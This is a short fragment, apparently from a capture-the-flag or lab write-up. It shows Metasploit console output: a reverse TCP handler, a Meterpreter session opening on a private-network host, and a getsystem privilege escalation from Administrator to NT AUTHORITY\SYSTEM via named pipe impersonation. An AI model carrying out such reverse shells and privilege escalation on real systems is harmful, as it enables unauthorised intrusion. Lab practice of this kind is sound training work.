 [*] Started reverse TCP handler on 10.9.75.3:4567
"the quieter you become, the more you are able to hear"
[*] Sending stage (175686 bytes) to 10.9.75.6
[*] Meterpreter session 1 opened (10.9.75.3:4567 → 10.9.75.6:4365) at 2023-11-17 02:27:30 -0500
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >